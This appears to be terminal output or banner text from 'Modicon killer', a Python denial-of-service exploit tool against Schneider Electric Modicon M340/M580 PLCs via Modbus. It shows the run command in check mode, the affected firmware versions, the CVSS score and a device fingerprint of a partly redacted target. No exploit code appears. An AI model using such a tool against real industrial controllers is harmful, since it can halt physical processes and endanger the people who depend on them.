 root@CapitanAlfa:~/Escritorio/tools/repoEZELF/modbusKiller# python mdKiller.py --host 32 --sid ff --check
modicon
Killer
Modicon killer v1.0.1
# Exploit Title: "DOS Modicon via Modbus Injection"
# CVE: 2018-???? <-- soon !!!
# CVSS Base Score v3: 8.6 / 10
# CVSS Vector String: AV:N/AC:L/PR:N/UI:N/S:C/C:N/I:N/A:H
# Date: 2/01/2018
# Exploit Author: Fernandez Ezequiel ( @capitan_alfa ) && Bertin Jose ( @bertinjoseb )
# Vendor: Schneider Electric
# Devices vuln(tested):
PLC Modicon m340 (v2.0 > v2.8) ( fix: v2.9 )
PLC Modicon m580 (v01.04 > v02.12) ( fix: v??? )
[+] Host: 188. 32
[+] Port: 502
[+] Slave ID: ff
[+] TotalObj: 3
[*] VendorName: Schneider Electric
[*] ProductCode: BMX NOC 0401
[*] Revision: V2.09